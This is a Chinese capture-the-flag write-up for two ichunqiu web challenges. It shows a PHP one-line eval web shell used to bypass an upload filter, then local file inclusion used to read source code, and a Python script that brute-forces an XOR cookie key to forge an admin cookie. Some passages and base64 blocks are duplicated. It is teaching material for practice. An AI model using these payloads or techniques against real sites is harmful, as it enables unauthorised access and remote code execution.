







http://217046e1bac4484fa0f719b85c8b49b8aba97d6e26ba4c5b.changame.ichunqiu.com/u/test.txt

上传成功后访问上传的文件,发现直接输出了:eval($_POST['a']) ?>

http://217046e1bac4484fa0f719b85c8b49b8aba97d6e26ba4c5b.changame.ichunqiu.com/u/test.php 由此判断后台代码过滤了<?和php关键字

由此判断后台代码过滤了<?和php关键字这里通过<script >脚本的一句户后门绕过:

<script language="pHp">@eval($_POST['sb'])</script>

最终flag:flag{d09c7fbb-b68c-4229-83bb-68c4864450c1}

最终flag:flag{d09c7fbb-b68c-4229-83bb-68c4864450c1}

题目名称:Code题目writeup:打开url地址http://4c761be0a54f491c86c03f3ff1555b6d8645cd8e72d144ac.game.ichunqiu.com/index.php?jpg=hei.jpg,发现是一张图片 查看网页源码,发现图片经过了base64编码,将其解码,解密发现是乱码,无果

查看网页源码,发现图片经过了base64编码,将其解码,解密发现是乱码,无果 index.php?jpg=中的jpg参数猜测存在任意文件包含漏洞,这里包含index.php源码读出来,并查看源代码是base64http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/index.php?jpg=index.php

index.php?jpg=中的jpg参数猜测存在任意文件包含漏洞,这里包含index.php源码读出来,并查看源代码是base64http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/index.php?jpg=index.php

得到的bae64:PD9waHANCi8qKg0KICogQ3JlYXRlZCBieSBQaHBTdG9ybS4NCiAqIERhdGU6IDIwMTUvMTEvMTYNCiAqIFRpbWU6IDE6MzENCiAqLw0KaGVhZGVyKCdjb250ZW50LXR5cGU6dGV4dC9odG1sO2NoYXJzZXQ9dXRmLTgnKTsNCmlmKCEgaXNzZXQoJF9HRVRbJ2pwZyddKSkNCiAgICBoZWFkZXIoJ1JlZnJlc2g6MDt1cmw9Li9pbmRleC5waHA/anBnPWhlaS5qcGcnKTsNCiRmaWxlID0gJF9HRVRbJ2pwZyddOw0KZWNobyAnPHRpdGxlPmZpbGU6Jy4kZmlsZS4nPC90aXRsZT4nOw0KJGZpbGUgPSBwcmVnX3JlcGxhY2UoIi9bXmEtekEtWjAtOS5dKy8iLCIiLCAkZmlsZSk7DQokZmlsZSA9IHN0cl9yZXBsYWNlKCJjb25maWciLCJfIiwgJGZpbGUpOw0KJHR4dCA9IGJhc2U2NF9lbmNvZGUoZmlsZV9nZXRfY29udGVudHMoJGZpbGUpKTsNCg0KZWNobyAiPGltZyBzcmM9J2RhdGE6aW1hZ2UvZ2lmO2Jhc2U2NCwiLiR0eHQuIic+PC9pbWc+IjsNCg0KLyoNCiAqIENhbiB5b3UgZmluZCB0aGUgZmxhZyBmaWxlPw0KICoNCiAqLw0KDQo/Pg==

对其进行解密base64,得到:<?php/** * Created by PhpStorm. * Date: 2015/11/16 * Time: 1:31 */header('content-type:text/html;charset=utf-8');if(! isset($_GET['jpg'])) header('Refresh:0;url=./index.php?jpg=hei.jpg');$file = $_GET['jpg'];echo '<title>file:'.$file.'</title>';$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);$file = str_replace("config","_", $file);$txt = base64_encode(file_get_contents($file));

echo "<img src='data:image/gif;base64,".$txt."'></img>";

/* * Can you find the flag file? * */



?>发现了Created by PhpStorm,phpstorm是php代码的集成开发环境,下载phpstorm,并新建一个项目,会发现在项目文件夹里面会生成一个.idea文件,它存储了项目的配置文件,

打开.idea文件可以发现misc.xml,modules.xml,workspace.xml文件。

由于刚才解码得到的php代码是在phpstorm中创建的,因此该项目文件一定会生成一个.idea文件。

访问地址:

http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/.idea/workspace.xml

打开发现xml文件中IDE生成有三个文件:x.php和config.php以及fl3g_ichuqiu.php

说明该项目生成了x.php,config.php,fl3g_ichuqiu.php文件.分别访问x.php,config.php,fl3g_ichuqiu.php文件其中x.php文件显示404页面不存在

说明该项目生成了x.php,config.php,fl3g_ichuqiu.php文件.分别访问x.php,config.php,fl3g_ichuqiu.php文件其中x.php文件显示404页面不存在 config.php文件显示空白http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/config.php

config.php文件显示空白http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/config.php fl3g_ichuqiu.php显示一段符号http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/fl3g_ichuqiu.php

fl3g_ichuqiu.php显示一段符号http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/fl3g_ichuqiu.php 那么flag很有可能在fl3g_ichuqiu.php中,这里通过index.php?jpg=fl3g_ichuqiu.php文件包含读取源码

那么flag很有可能在fl3g_ichuqiu.php中,这里通过index.php?jpg=fl3g_ichuqiu.php文件包含读取源码 查看源码:显示:<title>file:xfl3g_ichuqiu.php</title><img src='data:image/gif;base64,'></img>显然,base64编码内容被过滤了。我们自己改写一下index.php的代码,在本地环境中运行一下:<?php $file = 'fl3g_ichuqiu.php'; $file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);$file = str_replace("config","_", $file);echo $file; 输出结果为:fl3gichuqiu.php根据上面的正则替换:preg_replace,只要不是字母数字和.,就会被替换为空,因此_被替换成""了,但是我们有办法解决,利用index.php的substr函数即可,我们可以将fl3g_ichuqiu.php改写为fl3gconfigichuqiu.php,让后台脚本帮助我们替换。

查看源码:显示:<title>file:xfl3g_ichuqiu.php</title><img src='data:image/gif;base64,'></img>显然,base64编码内容被过滤了。我们自己改写一下index.php的代码,在本地环境中运行一下:<?php $file = 'fl3g_ichuqiu.php'; $file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);$file = str_replace("config","_", $file);echo $file; 输出结果为:fl3gichuqiu.php根据上面的正则替换:preg_replace,只要不是字母数字和.,就会被替换为空,因此_被替换成""了,但是我们有办法解决,利用index.php的substr函数即可,我们可以将fl3g_ichuqiu.php改写为fl3gconfigichuqiu.php,让后台脚本帮助我们替换。现在包含fl3gconfigichuqiu.php读取fl3g_ichuqiu.php的源码

http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/index.php?jpg=fl3gconfigichuqiu.php



查看源码,显示了base64编码的结果。

得到的base64编码:PD9waHANCi8qKg0KICogQ3JlYXRlZCBieSBQaHBTdG9ybS4NCiAqIERhdGU6IDIwMTUvMTEvMTYNCiAqIFRpbWU6IDE6MzENCiAqLw0KZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH5FX05PVElDRSk7DQppbmNsdWRlKCdjb25maWcucGhwJyk7DQpmdW5jdGlvbiByYW5kb20oJGxlbmd0aCwgJGNoYXJzID0gJ0FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OWFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6Jykgew0KICAgICRoYXNoID0gJyc7DQogICAgJG1heCA9IHN0cmxlbigkY2hhcnMpIC0gMTsNCiAgICBmb3IoJGkgPSAwOyAkaSA8ICRsZW5ndGg7ICRpKyspCXsNCiAgICAgICAgJGhhc2ggLj0gJGNoYXJzW210X3JhbmQoMCwgJG1heCldOw0KICAgIH0NCiAgICByZXR1cm4gJGhhc2g7DQp9DQoNCmZ1bmN0aW9uIGVuY3J5cHQoJHR4dCwka2V5KXsNCiAgICBmb3IoJGk9MDskaTxzdHJsZW4oJHR4dCk7JGkrKyl7DQogICAgICAgICR0bXAgLj0gY2hyKG9yZCgkdHh0WyRpXSkrMTApOw0KICAgIH0NCiAgICAkdHh0ID0gJHRtcDsNCiAgICAkcm5kPXJhbmRvbSg0KTsNCiAgICAka2V5PW1kNSgkcm5kLiRrZXkpOw0KICAgICRzPTA7DQogICAgZm9yKCRpPTA7JGk8c3RybGVuKCR0eHQpOyRpKyspew0KICAgICAgICBpZigkcyA9PSAzMikgJHMgPSAwOw0KICAgICAgICAkdHRtcCAuPSAkdHh0WyRpXSBeICRrZXlbKyskc107DQogICAgfQ0KICAgIHJldHVybiBiYXNlNjRfZW5jb2RlKCRybmQuJHR0bXApOw0KfQ0KZnVuY3Rpb24gZGVjcnlwdCgkdHh0LCRrZXkpew0KICAgICR0eHQ9YmFzZTY0X2RlY29kZSgkdHh0KTsNCiAgICAkcm5kID0gc3Vic3RyKCR0eHQsMCw0KTsNCiAgICAkdHh0ID0gc3Vic3RyKCR0eHQsNCk7DQogICAgJGtleT1tZDUoJHJuZC4ka2V5KTsNCg0KICAgICRzPTA7DQogICAgZm9yKCRpPTA7JGk8c3RybGVuKCR0eHQpOyRpKyspew0KICAgICAgICBpZigkcyA9PSAzMikgJHMgPSAwOw0KICAgICAgICAkdG1wIC49ICR0eHRbJGldXiRrZXlbKyskc107DQogICAgfQ0KICAgIGZvcigkaT0wOyRpPHN0cmxlbigkdG1wKTskaSsrKXsNCiAgICAgICAgJHRtcDEgLj0gY2hyKG9yZCgkdG1wWyRpXSktMTApOw0KICAgIH0NCiAgICByZXR1cm4gJHRtcDE7DQp9DQokdXNlcm5hbWUgPSBkZWNyeXB0KCRfQ09PS0lFWyd1c2VyJ10sJGtleSk7DQppZiAoJHVzZXJuYW1lID09ICdzeXN0ZW0nKXsNCiAgICBlY2hvICRmbGFnOw0KfWVsc2V7DQogICAgc2V0Y29va2llKCd1c2VyJyxlbmNyeXB0KCdndWVzdCcsJGtleSkpOw0KICAgIGVjaG8gIuKVrijila/ilr3ilbAp4pWtIjsNCn0NCj8+

得到的base64编码:PD9waHANCi8qKg0KICogQ3JlYXRlZCBieSBQaHBTdG9ybS4NCiAqIERhdGU6IDIwMTUvMTEvMTYNCiAqIFRpbWU6IDE6MzENCiAqLw0KZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH5FX05PVElDRSk7DQppbmNsdWRlKCdjb25maWcucGhwJyk7DQpmdW5jdGlvbiByYW5kb20oJGxlbmd0aCwgJGNoYXJzID0gJ0FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OWFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6Jykgew0KICAgICRoYXNoID0gJyc7DQogICAgJG1heCA9IHN0cmxlbigkY2hhcnMpIC0gMTsNCiAgICBmb3IoJGkgPSAwOyAkaSA8ICRsZW5ndGg7ICRpKyspCXsNCiAgICAgICAgJGhhc2ggLj0gJGNoYXJzW210X3JhbmQoMCwgJG1heCldOw0KICAgIH0NCiAgICByZXR1cm4gJGhhc2g7DQp9DQoNCmZ1bmN0aW9uIGVuY3J5cHQoJHR4dCwka2V5KXsNCiAgICBmb3IoJGk9MDskaTxzdHJsZW4oJHR4dCk7JGkrKyl7DQogICAgICAgICR0bXAgLj0gY2hyKG9yZCgkdHh0WyRpXSkrMTApOw0KICAgIH0NCiAgICAkdHh0ID0gJHRtcDsNCiAgICAkcm5kPXJhbmRvbSg0KTsNCiAgICAka2V5PW1kNSgkcm5kLiRrZXkpOw0KICAgICRzPTA7DQogICAgZm9yKCRpPTA7JGk8c3RybGVuKCR0eHQpOyRpKyspew0KICAgICAgICBpZigkcyA9PSAzMikgJHMgPSAwOw0KICAgICAgICAkdHRtcCAuPSAkdHh0WyRpXSBeICRrZXlbKyskc107DQogICAgfQ0KICAgIHJldHVybiBiYXNlNjRfZW5jb2RlKCRybmQuJHR0bXApOw0KfQ0KZnVuY3Rpb24gZGVjcnlwdCgkdHh0LCRrZXkpew0KICAgICR0eHQ9YmFzZTY0X2RlY29kZSgkdHh0KTsNCiAgICAkcm5kID0gc3Vic3RyKCR0eHQsMCw0KTsNCiAgICAkdHh0ID0gc3Vic3RyKCR0eHQsNCk7DQogICAgJGtleT1tZDUoJHJuZC4ka2V5KTsNCg0KICAgICRzPTA7DQogICAgZm9yKCRpPTA7JGk8c3RybGVuKCR0eHQpOyRpKyspew0KICAgICAgICBpZigkcyA9PSAzMikgJHMgPSAwOw0KICAgICAgICAkdG1wIC49ICR0eHRbJGldXiRrZXlbKyskc107DQogICAgfQ0KICAgIGZvcigkaT0wOyRpPHN0cmxlbigkdG1wKTskaSsrKXsNCiAgICAgICAgJHRtcDEgLj0gY2hyKG9yZCgkdG1wWyRpXSktMTApOw0KICAgIH0NCiAgICByZXR1cm4gJHRtcDE7DQp9DQokdXNlcm5hbWUgPSBkZWNyeXB0KCRfQ09PS0lFWyd1c2VyJ10sJGtleSk7DQppZiAoJHVzZXJuYW1lID09ICdzeXN0ZW0nKXsNCiAgICBlY2hvICRmbGFnOw0KfWVsc2V7DQogICAgc2V0Y29va2llKCd1c2VyJyxlbmNyeXB0KCdndWVzdCcsJGtleSkpOw0KICAgIGVjaG8gIuKVrijila/ilr3ilbAp4pWtIjsNCn0NCj8+将其进行解码得到一段php代码,是关于http cookie的加密与解密:

<?php

/**

* Created by PhpStorm.

* Date: 2015/11/16

* Time: 1:31

*/

error_reporting(E_ALL || ~E_NOTICE);

include('config.php');

//获取length位数的随机字符串

function random($length, $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz')

{

$hash = '';

$max = strlen($chars) - 1;

for($i = 0; $i < $length; $i++) {

$hash .= $chars[mt_rand(0, $max)];

}

return $hash;

}

//加密过程,txt是明文,key是秘钥

function encrypt($txt,$key)

{

for($i=0;$i<strlen($txt);$i++){

$tmp .= chr(ord($txt[$i])+10);

}//txt内容的ascii码增加10

$txt = $tmp;

$rnd=random(4); //取4位随机字符

$key=md5($rnd.$key);//随机字符与秘钥进行拼接得到新的秘钥

$s=0;

for($i=0;$i<strlen($txt);$i++){

if($s == 32) $s = 0;

$ttmp .= $txt[$i] ^ $key[++$s]; //将明文与key按位进行异或,key的长度最长为32

}

return base64_encode($rnd.$ttmp); //将随机字符与异或后的结果进行字符串拼接,然后进行base64加密,得到密文

}

//解密过程,txt是密文,key是秘钥

function decrypt($txt,$key){

$txt=base64_decode($txt); //将密文进行base64解码

$rnd = substr($txt,0,4); //取出解码后的密文的前四位作为随机数字符串

$txt = substr($txt,4); //从第5位开始的内容为真正的密文

$key=md5($rnd.$key); //随机字符串与秘钥进行拼接得到新的秘钥

$s=0;

for($i=0;$i<strlen($txt);$i++){

if($s == 32) $s = 0;

$tmp .= $txt[$i]^$key[++$s]; //将密文与秘钥进行异或得到tmp

}

for($i=0;$i<strlen($tmp);$i++){

$tmp1 .= chr(ord($tmp[$i])-10); //将tmp的ascii码减10得到明文

}

return $tmp1; //明文

}

$username = decrypt($_COOKIE['user'],$key); //将HTTP Cookie方式传递的user变量作为密文,与秘钥进行解密

if ($username == 'system'){ //如果解密出的结果为system,则显示flag

echo $flag;

}else{ //如果解密出的结果不是system,则向客户端发送一个http cookie,cookie名称为user变量,cookie的值为guest与秘钥加密的结果,并显示一个表情

setcookie('user',encrypt('guest',$key));

echo "a??(a?ˉa??a?°)a?-";

}

?>



获取flag的思路:要获取flag就要获取key,使得key与$_COOKIE['user']的解密结果为system。

获取key的思路:通过浏览器向服务器请求“抱歉”表情界面的url,服务器就会向浏览器返回一个固定的cookie值,

即:encrypt('guest',$key),则cookie值就是明文“guest”与key(5位)加密的结果(即guest与key异或得到cookie,那么guest与cookie异或可以得到key)。

得到5位的key后,可以爆破第六位的key,只要用得到的5位key连接上构造的第六位key,与“system”进行加密得到的user变量的cookie值去请求相应的url,

通过服务器反馈的内容含有“flag”关键字符,则说明构造的第六位key值正确,从而可以得到六位的key以及flag的内容。

加密和解密的原理其实不难,需要与得到user的cookie计算解密 得到的key,然后利用这个key对system加密,从而得到system的cookie,伪造cookie得到flag.根据代码原理,利用python脚本进行keys秘钥的爆破:

# _*_ coding: utf-8 _*

import requests

import string

from base64 import *

#返回“抱歉”表情的url

url="http://2205aa80f72c42aa847d1bfa98b020901d84e5af62544db9.changame.ichunqiu.com/fl3g_ichuqiu.php"

#请求该url,获取服务器返回的user变量的cookie值,即encrypt('guest',$key)

cookie=requests.get(url).cookies['user']

#将密文cookie进行base64解码

txt=b64decode(cookie)

rnd=txt[:4] #密文的前4位字符为随机字符

ttmp=txt[4:]#ttmp为'guest'与key进行异或的密文值,ttmp与'guest'的位数一样,为5位

keys=list('xxxxxx') #六位key的初始字符串

guest=list('guest')#guest明文内容

system=list('system')

for i in range(len(guest)):

guest[i]=chr(ord(guest[i])+10)#guest明文的ascii码加10,为guest加密做准备(encrypt('guest',$key))

for i in range(len(guest)):

keys[i]=chr(ord(ttmp[i])^ord(guest[i]))#ttmp为'guest'与key进行异或的密文值,则ttmp与guest异或为keys

for i in range(len(system)):

system[i]=chr(ord(system[i])+10)#system的ascii码加10,为system加密做准备

letters='ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz'#第六位key的爆破字符

ttmp_new='' #system与keys的异或值

cookie_system=[]

str=''

for ch in letters:

keys[5]=ch

for i in range(len(system)):

ttmp_new +=chr(ord(system[i])^ord(keys[i]))

str=rnd+ttmp_new #随机字符与异或结果进行拼接

cookie_system.append(b64encode(str)) #将拼接结果进行base64加密,得到flag界面的cookie值,并将其填充到字典cookie_system中

ttmp_new=''#爆破一次,就将ttmp_new初始化一次

#

# print cookie_system #输出所有可能的key爆破得到的cookie值

for i in cookie_system:

cookies={'user':i} #cookie变量为user,值为i

res=requests.get(url,cookies=cookies) #用所有的cookie值去尝试访问服务器,得到的反馈为res

if 'flag' in res.content:#如果反馈的内容含有‘flag’关键字,则说明请求的cookie正确,即keys爆破成功

#print cookie_system[i] #输出正确的cookie值

print res.content #输出服务器反馈的内容,即flag

最终得到flag:flag{a543619a-eb42-489c-b6cd-700f9cbe4cb0}

最终得到flag:flag{a543619a-eb42-489c-b6cd-700f9cbe4cb0}

